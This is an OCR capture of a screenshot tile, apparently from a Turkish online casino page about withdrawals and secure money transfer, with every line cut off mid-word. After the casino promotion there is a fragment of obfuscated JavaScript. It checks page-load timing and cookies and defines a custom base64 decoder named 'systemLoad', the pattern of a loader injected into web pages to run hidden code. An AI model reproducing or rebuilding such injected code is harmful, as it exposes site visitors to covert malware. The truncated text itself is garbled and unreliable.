
Tutar Yazma: Çekmek istediginiz raka
Isteginiz kisa zaman diliminde gerçeklesec
hot slice Casino ile Güvenli Para Transferi
Online casino isletmelerinde en temel dikka
casino, güvenilir canli casino kalitesind
sitesi heyecaninizi güvence dahil eden hot
tarafindan sunulan bu üstün kalite vasitas
(function(){try{if(document.getElement
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).in
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if